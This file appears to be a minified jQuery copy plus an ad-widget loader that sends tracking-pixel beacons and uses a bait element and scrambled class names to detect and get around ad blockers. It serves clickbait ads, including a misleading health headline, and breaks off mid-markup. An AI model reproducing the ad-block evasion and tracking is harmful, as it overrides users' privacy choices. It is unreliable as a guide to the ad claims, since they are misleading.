Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_widget_adcovery_com3623','<style id="__style_widget_adcovery_com3623" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3623 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3623 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3623 a:link,#_widget_adcovery_com3623 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3623 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24914/24914,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24914"></span><span class="pngmonety_asg pngmonety_24914"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24914/24914,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Rheumatologist: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24914"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24914/24914,24829.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24829/24914,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24829/24914,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24829/24914,24829.html" rel="nofollow" target="_top"><span 